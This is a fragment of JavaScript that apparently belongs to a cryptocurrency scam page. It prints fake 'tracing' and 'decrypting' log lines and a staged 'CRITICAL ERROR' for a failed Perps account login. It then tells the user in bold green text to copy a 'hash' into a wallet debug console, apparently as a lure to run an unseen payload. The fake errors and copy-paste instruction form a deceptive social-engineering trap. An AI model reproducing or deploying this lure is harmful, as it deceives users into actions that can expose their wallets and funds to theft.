
e...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_h
ex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb09
447c8 inside Failed to login Perps accoun
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to login Perps a
ccount:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH